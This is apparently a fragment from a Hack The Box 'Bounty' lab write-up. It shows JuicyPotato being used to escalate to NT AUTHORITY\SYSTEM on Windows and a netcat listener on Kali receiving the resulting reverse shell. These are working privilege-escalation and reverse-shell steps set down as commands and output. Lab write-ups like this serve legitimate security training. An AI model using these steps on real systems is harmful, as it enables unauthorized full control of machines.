 PS C:\Temp> .\JuicyPotato.exe -t * -p shell.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Temp>
kali@kali:
┌──(kali㉿kali)-[~/Downloads/HTB/Bounty]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.93] 49180
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>